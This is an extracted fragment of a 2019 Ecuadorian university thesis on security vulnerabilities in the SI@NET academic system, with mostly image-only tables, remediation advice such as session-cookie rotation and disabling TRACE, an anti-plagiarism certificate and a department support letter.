



#### Tabla 6 *Referencias a objetos directos.*

| Solicitud de página directa                         |
|-----------------------------------------------------|
| Si una aplicación web implementa el control de      |
| acceso sólo en el registro en la página, el esquema |
| de autenticación se podría eludir, si un usuario    |
| solicita directamente una página diferente a través |
| de la navegación forzada, esa página puede no       |
| comprobar las credenciales del usuario antes de     |
| conceder el acceso.                                 |
|                                                     |
| Verifique la autenticación antes de cada operación  |
| segura, los desarrolladores deben verificar la      |
|                                                     |

Tabla 7

autenticación del usuario cada vez que solicite una operación en el sitio web. Un atacante simplemente saltará la página de inicio de sesión adivinando el nombre de las páginas y escribiendo la URL en el navegador.

Asegure la autenticación y autorización basadas en roles, si solo se crea una página para el administrador, verifique si el usuario es el que pretende ser antes de otorgar acceso a la página.

(Elaborado por el autor)







(Elaborado por el autor)

#### Tabla 9 *Fijación de sesión.*



un atacante podría robar la sesión del usuario (secuestro de sesión).

Solución Para evitar la fijación de la sesión, asegúrese de que los desarrolladores de la aplicación web codifiquen sus aplicaciones para que asignen una cookie de sesión diferente inmediatamente después de que el usuario se autentique en la aplicación, y también verifique que no incluyan el valor de la cookie en la URL.

(Elaborado por el autor)





#### Tabla 11 *Política de contraseñas débiles.*

(Elaborado por el autor)

# Tabla 12



sea válida y no provenga de una fuente que no sea el usuario. Además, este token debe caducar después de un tiempo o cuando el usuario cierre la sesión. El token también debe ser criptográficamente seguro, ya que podría ser fácil de adivinar si se generara siguiendo un patrón predecible.

### (Elaborado por el autor)



# Tabla 14





servidores web de producción. En el archivo de configuración establecer el valor de la siguiente manera: TraceEnable off

(Elaborado por el autor)





(Elaborado por el autor)



Tabla 16



#### Tabla 17 *Divulgación de información.*

(Elaborado por el autor)

## Tabla 18

*Denegación de Servicio en Apache 2.4.6.*



#### **CERTIFICADO ANTIPLAGIO**

Yo, Henry Fernando Vallejo Ballesteros, Director del Proyecto de Investigación, certifica que el señor BRYAN FERNANDO MUÑOZ ESTRADA, estudiante de la Carrera de Sistemas, Facultad de Ciencias Administrativas, Gestión Empresarial e Informática de la Universidad Estatal de Bolívar dentro de la modalidad de titulación (Análisis de Casos); han cumplido con la revisión a través de la herramienta URKUND, el día 28 de abril del 2019 del informe final del proyecto de investigación denominado "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", dando como resultado el 2% de coincidencia: porcentaje que se encuentra dentro del parámetro legal establecido.

Es todo cuanto puedo certificar:



Dr. Henry Vallejo Msc Cd. Nº 0602281941



# Universidad Estatal de Bolívar Departamento de Informática Dirección

Guaranda, abril 30 de 2019 Of. N° 111-DIC-UEB-2019

Licenciado Henry Vallejo TUTOR DE TRABAJO DE GRADO Presente

De mi consideración:

Me permito comunicar, que desde este Departamento no existe inconveniente en apoyar el trabajo de grado propuesto y que se darán todas las facilidades del caso

Particular que comunico, para fines pertinentes.

Cordialmente,

Edgar Rivadeneira Ramos Director

 $8.3004120$